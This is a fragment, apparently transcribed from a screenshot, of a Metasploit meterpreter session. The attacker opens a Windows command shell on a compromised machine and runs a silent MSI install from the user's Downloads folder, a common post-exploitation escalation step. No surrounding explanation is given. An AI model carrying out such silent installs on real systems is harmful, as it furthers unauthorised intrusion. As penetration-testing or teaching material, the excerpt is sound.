 meterpreter > shell
Process 4208 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>msiexec /quiet /qn /i installer.msi
msiexec /quiet /qn /i installer.msi
C:\Users\user\Downloads>